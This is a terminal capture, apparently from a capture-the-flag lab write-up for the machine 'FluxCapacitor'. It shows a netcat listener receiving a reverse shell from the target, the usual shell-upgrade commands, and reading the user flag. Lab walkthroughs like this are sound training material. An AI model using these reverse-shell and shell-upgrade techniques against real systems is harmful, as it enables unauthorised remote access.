 ┌──(thadigus㉿kali)-[~/CEH/Week2/FluxCapacitor]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.69] 36068
bash: cannot set terminal process group (609): Inappropriate ioctl for device
bash: no job control in this shell
nobody@fluxcapacitor:/$ python3 -c 'import pty;pty.spawn("bin/bash")'
python3 -c 'import pty;pty.spawn("bin/bash")'
nobody@fluxcapacitor:/$ ^Z
zsh: suspended  nc -nlvp 4444
┌──(thadigus㉿kali)-[~/CEH/Week2/FluxCapacitor]
└─$ stty raw -echo; fg
[1]  + continued  nc -nlvp 4444
nobody@fluxcapacitor:/$
nobody@fluxcapacitor:/$ ls
bin   home            lib64       opt   sbin      tmp      vmlinuz.old
boot  initrd.img      lost+found  proc  srv       usr
dev   initrd.img.old  media       root  swapfile  var
etc   lib             mnt         run   sys       vmlinuz
nobody@fluxcapacitor:/$ cd home
nobody@fluxcapacitor:/home$ ls
FluxCapacitorInc  themiddle
nobody@fluxcapacitor:/home$ cd themiddle
nobody@fluxcapacitor:/home/themiddle$ ls
checksync  user.txt
nobody@fluxcapacitor:/home/themiddle$ cat user.txt
41169cc28e43c06b7de0e94eed4c042e
nobody@fluxcapacitor:/home/themiddle$